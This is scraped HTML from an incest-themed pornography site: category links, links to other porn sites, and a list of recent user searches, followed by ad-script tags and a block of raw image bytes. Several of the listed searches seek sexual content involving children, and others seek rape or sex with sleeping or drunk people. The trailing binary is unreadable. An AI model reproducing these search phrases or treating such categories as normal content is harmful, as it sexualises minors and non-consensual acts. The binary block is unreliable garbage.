        <li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Forced</span> <span>1254</span></a></li>    
        <li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Grandpa</span> <span>810</span></a></li>    
        <li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1033</span></a></li>    
        <li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Group Sex</span> <span>659</span></a></li>    
        <li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>662</span></a></li>    
        <li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>1042</span></a></li>    
        <li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>142</span></a></li>    
        <li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cams</span> <span>21</span></a></li>    
        <li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>1604</span></a></li>    
        <li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Incest</span> <span>6120</span></a></li>    
        <li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>3830</span></a></li>    
        <li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1877</span></a></li>    
        <li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom Boy</span> <span>44</span></a></li>    
        <li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom Son</span> <span>333</span></a></li>    
        <li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mother</span> <span>2450</span></a></li>    
        <li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mother Daughter</span> <span>607</span></a></li>    
        <li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Man</span> <span>1049</span></a></li>    
        <li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1149</span></a></li>    
        <li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>177</span></a></li>    
        <li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian Family</span> <span>1170</span></a></li>    
        <li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sister</span> <span>1550</span></a></li>    
        <li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sleeping</span> <span>236</span></a></li>    
        <li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanking</span> <span>268</span></a></li>    
        <li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>196</span></a></li>    
        <li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen Anal</span> <span>1131</span></a></li>    
        <li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teens</span> <span>696</span></a></li>    
        <li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>1523</span></a></li>    
        <li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Uncle</span> <span>668</span></a></li>    
        <li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>244</span></a></li>    
        <li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>386</span></a></li>    

                    </ul>
                </div>
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Porn Sites:
                </div>
                
                <div class="cats-list">
                    <ul>
 
	        <li><a href="https://livesexcams9.com/" target="_blank"><span><i class="fa fa-tag"></i> livesexcams9.com</span> <span> </span></a></li>    
	        <li><a href="https://pornmovies.site/" target="_blank"><span><i class="fa fa-tag"></i> pornmovies.site</span> <span> </span></a></li>  
	        <li><a href="https://sexvideos.ink/" target="_blank"><span><i class="fa fa-tag"></i> sexvideos.ink</span> <span> </span></a></li>  
			<li><a href="https://sexxxx.love/" target="_blank"><span><i class="fa fa-tag"></i> sexxxx.love</span> <span> </span></a></li>  
		    <li><a href="https://qep.me/"><span><i class="fa fa-tag"></i> qep.me</span> <span> </span></a></li>  
			<li><a href="https://bestpornsites.cc/" target="_blank"><span><i class="fa fa-tag"></i> bestpornsites.cc</span> <span> </span></a></li>  				 
					 
                    </ul>
                </div>                 
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="fa fa-caret-right"></i> indian mom and son xxx</a></li><li><a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="fa fa-caret-right"></i> Mom sleeping son fuck</a></li><li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="fa fa-caret-right"></i> indian brother sister sleeping sex video</a></li><li><a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="fa fa-caret-right"></i> son forced mother</a></li><li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="fa fa-caret-right"></i> real mother and son</a></li><li><a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="fa fa-caret-right"></i> mom boy romance full movie</a></li><li><a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-caret-right"></i> vintage</a></li><li><a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="fa fa-caret-right"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a></li><li><a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="fa fa-caret-right"></i> incest</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="fa fa-caret-right"></i> real  mom son hidden cam</a></li><li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="fa fa-caret-right"></i> indian mom and son</a></li><li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-caret-right"></i> Father force fucks his unwilling virgin real teen virgin daughter</a></li><li><a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="fa fa-caret-right"></i> Real insext</a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-caret-right"></i> Arab</a></li><li><a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="fa fa-caret-right"></i> Son cum inside mother</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="fa fa-caret-right"></i> mom boy real</a></li><li><a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="fa fa-caret-right"></i> Little girl fucked by uncle</a></li><li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="fa fa-caret-right"></i> real mother and son webcam</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-caret-right"></i> forced brother sister teen</a></li><li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-caret-right"></i> Movie hindi dubbed</a></li><li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-caret-right"></i> Vintage mother daughter forced lesbian incest</a></li><li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-caret-right"></i> young</a></li><li><a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-caret-right"></i> Indian mom and son fucking video</a></li><li><a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-caret-right"></i> fucking my hairy mom</a></li><li><a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-caret-right"></i> Voyeur family nudist</a></li><li><a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-caret-right"></i> Mom son anal</a></li><li><a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-caret-right"></i> UNCLE NIECE real</a></li><li><a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-caret-right"></i> Hairy Mom & Son</a></li><li><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-caret-right"></i> uncensored japanese teen</a></li><li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-caret-right"></i> Xxxx sex</a></li><li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-caret-right"></i> tamil old man sex</a></li><li><a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-caret-right"></i> sleeping mommy and son pornburst.xxx</a></li><li><a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-caret-right"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li><li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-caret-right"></i> virgin Son First Time sex  real mom son creampie</a></li><li><a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-caret-right"></i> Taboo mom boy real incest sex</a></li><li><a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-caret-right"></i> mommy make me cum</a></li><li><a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-caret-right"></i> Daughter forced to fuck by daddy</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-caret-right"></i> asian dad</a></li><li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-caret-right"></i> real sister and brother handjob cumshot compilation</a></li><li><a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-caret-right"></i> japanese mother forced</a></li><li><a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-caret-right"></i> My dad cum inside my pussy</a></li><li><a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-caret-right"></i> passed out drunk</a></li><li><a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-caret-right"></i> Tamil aunty porn videos</a></li><li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-caret-right"></i> real sister hidden camera</a></li><li><a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-caret-right"></i> russian teens</a></li><li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-caret-right"></i> Pakistan XXX VIDEO</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>realincest.cc</span> All models were 18 years of age or older at the time of depiction. Real Incest has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9409997d6bfe4ec8bc94d220cc0a6d0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://realincest.cc/thumbs/886/2705852731874853886_0.v1573939980
body_size: 14543
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ?    !1AQ"aq2��B���#R�3b���Cr�$�%c���              �� -      !1A"Qa2q����B�3����   ? �-@����CЎ����D�%���F�X���=1�eF?����esp7�`/�؞~�|U�H������, ���ܿrV�m���}?��*J��~��؃�~��*I��OMW�Z��߸��������j�u�G3�M��e,���e�o�o�~6J]:��ʱ�p��?�B���G2N>�h��$�0�^��<R���#XQԃ��m^�Z8#��U�����ˬ�Qxj�w,��=�G�T���@�!�UF�6�0��UT�}�<�4J6!�5 I@���m*[n`����N��<����c�,�8=K��E�.��C
�-(h�v�Sv ۦ���C��54���"�M7&#t�bmo|3D��s ��9f[��� l0�*b�H�yt+�m@�� eՁe��5��D.�S#���T����KF{M+�=ub����!f �	`���/�
��ѿ��	�M�XTLlDh?�l�~X#H���4L��6į[��,E-y����L���%�F�����]#SaW4���䎪yCƪ�$"5[���?͍������Fͤ0�Iv��Q턔��pTeTՉ���]��4��#�ncB~Rw,� �ƎK��-3M8�h���� ���������8��|�V�%1�L�U<�e�BSR�t5�n�X�X��4)�������uVED ����{s<�@��|�IS���:{��o�d�(n�Տ�S���#Ů��tk�B������؞~�|N�CZ6�6����� ���`�����_%����F����p@X��cmDi��� n�z��z��4'X����*y��鈅N�� ������M��PvfH��jE��#��h&���f�� M�sЍ���4�)Ʈ�i� _WP�.��/4�H�䭼й�R���0(TTú����P��v��#�QI {��s�j��
SVO�C��'��3��� }�y��z[ѯ�	$km!xj9��ߙ�CXT��m=,�)��F^�4ؒ���m�lfb*����� !Դ������{���6g���>��E�wRZ�-�����|��k�m�yw�	["i)�U�brS[�;,Q�u-�_��N��l�)(�E%9���F�P:/��V:�zWjI��ͪj���P,w� }�J�aZ�3�-
�؅�vQm��{_�e�C�YN_�5�ODR��؈��.����յy[N)+f��ki�<��a��מ��TQzz<��7����C�}�w?�O+e��W0zW7Z�e]$��{�r#
Q$��UL����Cb�K��WW@|���O\Wid����Dt�t��C��9�^���ؔ;Zڦ�v"q�4*D�@څF��7nxe��@��R0��ES����z������Z8d$���sm����
5�?���� a��8�=�-q�O�e���f
�GSpG��?|xĕ$�;ه׷�����?Ku%��"BH��2�X����S� 757�:=�/�
W?T~�(ZeW��I���� �a�P�[hp6��B/��tMz���1Wv�(=�!�=0�j#�p� ��==���=0;]Ǿ�����<X��4>�PMʛ�YoЌRJ�y�)̱�B��bX�d���{�Ϧ�2qv�6e�S�R�MK8��]�jҴwf,nO5'ƹ�VT�II��D-12|ǘ�ٯ��0���<*�/V�jd�9�EI�$8�{����gyQ ����W��$r�y�)��J�� v!Y%cd��6��˽���OV��,�G6��UW>���/�o����i�F~$4� c�ͅ��X��"�5�	ii��!f�7�����w;��q�ݐ �����*zx�e2��sd�ܺ�)2��zq�VZ -n@]�y`7e�C�t��S>���eta�������!�$9m4���=�yb6]�\��-��i��G,O�թ˳� '	�4����&�В/n��s�AASN����4JB�R�����aA�smT��J�O��e�A,�� s��ͻ���1>����tX ��@9�z.���l1�¢�٦�b���ϛT��F\ĽQ-eE�����jC�(�[�����:�$��gbh��/�1u,�~�Ǳ���NΔ�,�I��尷���?	
GN����Z2�O�~ļ㜗?�o������Z}p��"�g�;v����ɹ�5���#2��р�y�{v� O�������?l����D18���o�ŧ�N�) �.�ۡ��$�Q���>"��k�0���MA�jf#�Q$2GM�{�$}>�p�j� ���TDWI��
�d��,}Aǲ���U�Ȃ8�`Ѝ�Z�F��l29٦��*Ie��d����L�va�@o��1�i%_,l�F�GB:�y|={A(�<��X��Ԡ2)��6�酒D�J�Ҳ�d �����F��Y�jX�h�H$��a����Z���r�J���X)B��ӕeA̓�76o\tb��fu\7��⫭�o<$*�	�(���ۧ<_õf5�,đ"�䑥���~.V��(��l��^�.����ŧRY$R�Ǚ�������r�������Tx\�W{��~־0�C��11𑸒���c`U��-���MA����Ԏ�yaJ�\�*�~=��Z@�ep��z>�ȑ�i)��>�����1�~xI�8���[J2�3fX��b�����S���OM�Ŧ�Q�s�e�u�'�p?_}��6<y%�E�f�� _�h<�a��z{VN���@}�ݱ,�X��Ryb�2�Z�����%]�������,�3j[������2�b�n=� z��$�����=0u��Ɩ�a�����8RUQ��|?b��PD�
m���?��Z���R���� �`�ݿ��-�QҖ�Z�������� ��5Zǧ#���#�6ty(�*��~._R8!�:�{����w"�A�MKP��J��T42#	I*/ܩ��c.�&�A%$�ȨIaIPI�qv,G�vܜt:RKS<r����
(6!���a��V"��3���R����yG�Z���\
�ڝ �����!��FF6;Y�a~\��+��؝Nb�D��0B"V�&�ځ ����3Uu�4���N�,R"VD=4���o��d~H��$�&5K-^^�4fb����Wpw��"56�Jh'�{H8 �NdN�ţ$�C%4�t�++�I�0�.A��ۥ���e�"X%���ZV:<�"�Tl�|Ǹ=1��F��3ɩ�Z@l�A:]M���W�CH���g���p��ۖ��rN� v�X�_�j��+���#��ZN4`F�q�M�Ǿ4rl��4�!��BTk�`�ue���	�'�v���4%TUt�i�č�n*�v�$���ْOT���Q!m-BXq=V�������^��Pk^�b��l����)iٶ�A v�tHR/~f�~x��M>M�n-����X���]��\�V�)�/��t�R�ԒT\��q�~�\|y]?��5�b[8���Q�� ���eF�"�ױ��0@�.���0r�F
ȧ�v�� B?v��$uW����������]���Э0� ����}�	��[��� �0���_��� BQU�I&��T:�Mm�n�؃��
�� 1��Nt�.]��9���G��k�٥����)k��z��K�	XuX��k����Ϛ�O+��3h�q�-���;r�d[itM^gKAWQ<uT�0^*���sa�����(�0�W�m[
<�)uHӡ����X�m�l+bs�l�x}+E7�VO�T��W ���u��է9mzHͯTLE��^ ﺏ��m��7��<�Q]��)�TQ]BV�i�W�^���;��UrTP�j)T�6_���>�����Wݡ��W-�:�e�dF*/��p@<���g�4�MKĄ�KR���y�2���j,,��s�Z��e��������t�=pf���5�$3C"�څ�T�?2N ��(c̠��*cIW,���C>�d;@X0���
���jU��*w�dP� �B����1�v%�:W����6s<0,Oo�<ͮH焲<�1���rp���Eu�$�g�������f����$�M��ћ�e`<�����A6U,)U*ª��R��w�.@b9XlQtO�Nё�kKh��[+[�m���CjX�Rw>]�����d��Z$��7<�[j�� �|yjD���a����5�Y��֟k���.��o�D]�<1<�rQ�z������;~?�Tp������ݻ�`.��a~��g��ƕx����Ǖ�����0|��(���w�:92F�t�>j��I5+F�HN�F��qӶ"*���I��<1;)���:Շ+�}�H�R�!M9�EY20�%Pu(�"X���O�#Ȥ���2J��(�E�jJ�I�u[f=/��ᦼ����)*�zq>}_C	�@�i'������OS�H�,��
��",�i��V��}��v@٤�J�Hx/��j�ؖb$��� C�+>Jl�2J����4#�i�,%N��6&�Н�;�.ǃ�G����ߐ�pLJ�YHۉA����=�4,Jq&c�7^&(cR	#b���9�:�RT��'��I�$R�Uo �������~�K�4�e�0<U51eS0��R�N�Ͱ�x��1�Q5��uB��H��D�\�%Q�[��uƝ#�Y2�-d1��d����}��1�˒�e�3�I*�8/�7��m��=�Ş��I���j#�VS���_�csa�{[ i��5i���)$��� �b)l��H��J�P�"�$C�O`9�;Pj+�5oė��J��f�H�вZ�#�c�����ؗe�x5!V
o�awY"B�AC������t¤Ӳ#H��,���Q��*����#�U��Ý�iG������lU9�ݽߐ��ckr��.�~���(2��O�_�`Yv#���������TBny���p�ϑk���:Y�X�"1aq�>���E=5e7��,�����"����3,�4����������V<��q�s��$J	i�gyh��,R)io��\u<����bn+��r��\��f�e�jir��cx6�^��?=��yM]~�ʥ�Idjhk|�T,4ۚ�ǭ�$�M&s�J��?,����}?,���%M��ԭWA�C��o9����f[,w ���z:~��o�Asj)^4��:��������>������Zq&�MT��e��A��l9�m�L�̔g��Y�"�E�Ѐ�Q�5�w����a�SC���4��ԡ+H�n`w"/U- �̅$�������[�v��[n��j^|���VT!�p����O�����$Ԛ,'ͼE,�ƞ���ċS1�Ҧ�[��[�e�:�y�Du����,�L;�ߘ�3�Q��G�e<��Ҟ��J$Z��1�� ��AQ�sϖ'&d3:Ȫe������8PX^�K��!�j�����Pȯu���!�Vl�r�H��w`�پ�KWMG�\��+YLr�� �����;��� �YI �#Տ�����B�]� v���_��=�1���<1�T��;��dt�����������S�j��:��i1?VP��E���؊d����9��'�1Yn�������Ե(��4������=ź���o�9%�h���i&���SUJ�*��?��rH��0o��}^S��T��C+<�+���V{� �X6����L�iY��!��V�O��0��)@����UC��h����?�Q.��/����1��Q�Qj��<����qEǡ��ۈ���ߥ�cv��2� �Z��i�ʲ��x��l4��t7�`�M�E5�t>iN��1MV�"P��߽��s�[m3---E-CKIKtp�	n��z����s���-�!�l,��$ ۥ�� |^]��,WR1�_r-�}��0D�Y��Ha�g��"̨WL�OF)����'��SEt�8,�k�Lw]@�7��� �L�d�@V�k���|1�w��{�H�X��4c�;��e�/~�E���_Eľ[u��"��M���� ��R�Ia��#@ơ4��u\{[ ��)"]��v`�o�������x�S��ٗ���l%F[SN�DKpXY}���c�tuUʦ�	���t���UMU���S��f����=l�����?���&X5���^�-�\mk_��koo�d�#�#�� 5����$��"Y��p�A�$����+B�RH%�8>��6,-��=9��֯)�DV���C1�$�=�g*Vete�y�����U;jUk8~��(�x`��1�Q�z�E��M�9"2ބm~��űϒ#�l�o�A�,u�RTL�P����n#CZ���yЎ���S��������y���uU#o_L3��M�dȢ�U�|�z��ݡ�.cp�Gsn����c�rMO,4RjBI�U2q���2�oQ����z��F�xr�@f���� ��`�Ng�D*+UL�9��O��$�꧙�Ǒ�1)�B?���D�A��M}s��䶾�v�1�CQf3S�)��S<;���P}Π=N���`%��H��u#\�r�?�v�ͺ�AE��UG��)�&��,�5�8�lz>׵�.-l`8۳��ӳ�����P�[��ǘ�)�..���YEϛ�5�
Yv7�&�E;O i,��������v'�'C��C�&b=���S?��J*�0k1"܇n�퇊��H��:H],}���a#��܀k�N� l,��*U�C�lG�����s&��D�Y,.5{}A�bi��6��&B��2�[�A��F�B�ʺ�M�o���nѪ�-ʀ:�{�U��q�h5@���b�20� B0#*����tum#%J��쯽�{�.e{F������b�'u7�|<ZzV��6�� �����#���Zުv8<i�)(��eΦ1C��]�Ϸ@��n��+��:d����*&Yi�4����&�b4��u�7=u��UyLkX�HZJ)d���dS�X�ŉb��II9IZ�����%i�&Աܡ�ƽ4Q� ��DV4�t4��d`4�s�������X,s1ʍfo�B*gH��:�F�wq��l@�s�\���,��T�Ha�:yC.�m��S��!z��U��Ķ�ً*]����5��n�'�ji䆆�-JMS8x%����ؒw�	6�����fd��U�Қ&
l�4�@c*��25\��,h ͦ��c�9��u�d͇������eh���Պ�ۺ�wq�u��tK�n�T�U &�یmR!u�������g%S�FzĦ`��Y9�-o`1��<r*D��+#.���KAl���Ě&�J[Dn��W��݀��ʁX+`M������|�og�h�[j���6犹(�ʠe]��\NC�ܲ�S��az�V��7��G��q�e+E���eFQd_<Gpú��4+�4��uNͬ[r@��מ)Ҡ�{1�|��$G�[˷�M�E6aW	����m-�[AU�6�$hG�$0�M�X]�2������Zz�T��"���q����-T�TB�Ii�H!��:���{a��9�Te���S�&�1��r6���~�$��k&�N}�TVVW��2i�4�([�oRyu�+�gU�G=4SS��͘��ѻ/.kӵ�����J8rl�"Z���2��e&��0Z��ol=�e���e� ��cBI��F]5)=lJ�����}�#�NM�d�DIj~�!����6�E�kO���������5Z� X[R�E��!wߘ�^�43X���L`�cuB�����UN*�Ut���s�BD#̧�,�m�m�,���9<�
S$�T�Z4uTIg`�
��cͬs=�\u�E;e�tԍP�8���@$ݶ ��3bb�>Z����@�k0�nV���(���������ƥ�2�.ְ��'$s���4�e"5P�w��w8~8 75%��]@-n�;�� ���g]qP��R�@�rY�bA�iS;i���G���ly~X,TE,�c�Ro�����키�hVįr ��eXDȱ�V�i"��1}7[،I��BY�lʕ0�g�n"��ۘ���k�V+h�hnB0f�Ý���Zts���s��ш��n�\{���X�ً ;��釭!|���u�b�6��V����J�7��0HF��#�1;��%��P�0�p��a� ��H;���=��qfٜ|a$R,Q��̶k��ߵ�Ӂ4��F�B0�9����!� ^F�q�!��lj�4�K�A�FA\��VV'�� [̖��>!�ѳ�j��/v
�,-ы���mn�f���������"`/�qE�� O���J�Z+��Y*���	�M�J��m�aϖQ�S.Hb��x�t}E�\l���n[�{��
�������:�,�H���Y9����ע�54u\g���^�(��q��X��pX�O����B"̥Jx�E�� -k���a���*�~*�x�C�2�pA��yaJjϕ*��������,"�1�N([�ޔ�C�&�d7ũH����
�\�q������p}q�)t#߆6UPE���q�'B�5�2Z.(f���GKz`�cU���25��;�����,L��fvAr������b�?��5�T5(��؛(��%�Ů�����	�qЂ��lt�s%ƀ ��ʧ4�5pj*!����㟾4z�J���T�MX�%��m��za�|�6�v���|Q�v�C!2�������jYc�5C��~f#�%%l�z4<)��	�ę��L�)�����Q�?�x���aNs
��ЏSN�Ĳ��9f[�,��wEqTswM��-Y@�Ɵ��:���w�Xj�2U�w+��R,���� �Qa�lk�U��Z~&aVr��:vx��&��H��m#wa���ἲ��d���J�n`��%MaTi��q텊')ܸ���T�T�UX�<�2��Ćfm�����Ɲ%`��<r�����Cm�-�+�27�c��FR�LV��Z��B�G9h�lJȧ���#�톣�j:	U��W\� F�7>C�  �l�6�����TjZ���T:
z�����U}%6dV�㖪�,bJ��Q��R|��;�n��;8�^�Z݋��8o��	� 1?�b����z� ��0z��:B�� ���
